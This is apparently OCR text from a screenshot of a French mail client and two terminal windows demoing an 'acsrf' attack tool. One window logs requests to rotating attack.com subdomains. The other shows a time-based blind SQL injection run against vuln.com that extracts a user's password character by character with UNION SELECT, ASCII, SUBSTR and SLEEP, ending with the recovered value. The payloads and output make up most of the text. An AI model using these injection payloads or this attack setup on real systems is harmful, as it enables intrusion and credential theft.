 Terminal File Edit Scrollback Font Window Help 1 [1] (Charged) Mon 23 23 31 moul
Courrier entrant pour moulabar@gmail.com
Relever Écrire Adresses Déchiffrer Répondre Rép. à tous Transférer Supprimer Indésirable
Sujet Expéditeur De... Date
Re: Petite detente un lundi soir Kévin Szkudlapski "Vin... 20:48
Re: Petite detente un lundi soir Fabien R "Ké... 20:54
Re: Petite detente un lundi soir bydooweedoo "Ké... 20:54
demo acsrf moul@moul.fr mo... 21:22
Sujet : demo acsrf
De : moul@moul.fr
Date : 21:22
Pour : moulabar@gmail.com
Route:
Non lus : 0 Total : 10341 1337
Terminal — acsrf — 104x24
[007] < HOST: toto217.attack.com:8000
<000> - conf : default
[006] - Connection from 127.0.0.1
<000> - 3 clients (new)
[007] - Disconnected
<000> - 2 clients (del)
[008] < GET /255045759 HTTP/1.1
[008] < HOST: toto119.attack.com:8000
<000> - conf : default
[007] - Connection from 127.0.0.1
<000> - 3 clients (new)
[008] - Disconnected
<000> - 2 clients (del)
[006] < GET /1582014254 HTTP/1.1
[006] < HOST: toto047.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /942820846 HTTP/1.1
[007] < HOST: toto167.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=103,SLEEP(0.7),0) 0.010301
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.012260
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.012090
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.016392
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.012655
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.010338
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.010049
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.010130
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.009037
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.010103
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.010250
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]